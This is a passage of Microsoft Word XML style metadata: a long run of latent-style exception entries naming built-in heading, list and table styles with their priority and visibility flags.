  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 9"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 9"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footnote text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="header"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footer"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index heading"/>
  <w:LsdException Locked="false" Priority="35" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="table of figures"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="envelope address"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="envelope return"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footnote reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="line number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="page number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="endnote reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="endnote text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="table of authorities"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="macro"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="toa heading"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 5"/>
  <w:LsdException Locked="false" Priority="10" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Closing"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Signature"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="true"
   UnhideWhenUsed="true" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Message Header"/>
  <w:LsdException Locked="false" Priority="11" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Salutation"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Date"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text First Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text First Indent 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Note Heading"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Block Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Hyperlink"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="FollowedHyperlink"/>
  <w:LsdException Locked="false" Priority="22" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Document Map"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Plain Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="E-mail Signature"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Top of Form"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Bottom of Form"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal (Web)"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Acronym"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Address"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Cite"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Code"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Definition"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Keyboard"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Preformatted"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Sample"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Typewriter"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Variable"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal Table"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation subject"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="No List"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Contemporary"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Elegant"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Professional"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Subtle 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Subtle 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Balloon Text"/>
  <w:LsdException Locked="false" Priority="39" Name="Table Grid"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Theme"/>
  <w:LsdException Locked="false" SemiHidden="true" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" SemiHidden="true" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" QFormat="true"
   Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" QFormat="true"
   Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" QFormat="true"
   Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" QFormat="true"
   Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" QFormat="true"
   Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" QFormat="true"
   Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" SemiHidden="true"
   UnhideWhenUsed="true" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="TOC Heading"/>
  <w:LsdException Locked="false" Priority="41" Name="Plain Table 1"/>
  <w:LsdException Locked="false" Priority="42" Name="Plain Table 2"/>
  <w:LsdException Locked="false" Priority="43" Name="Plain Table 3"/>
  <w:LsdException Locked="false" Priority="44" Name="Plain Table 4"/>
  <w:LsdException Locked="false" Priority="45" Name="Plain Table 5"/>
  <w:LsdException Locked="false" Priority="40" Name="Grid Table Light"/>
  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark"/>
  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful"/>
  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 1"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 1"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 1"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 2"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 2"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 2"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 3"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 3"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 3"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 4"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 4"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 4"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 5"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 5"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 5"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 6"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 6"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 6"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark"/>
  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful"/>
  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 1"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 1"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 1"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 2"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 2"/>
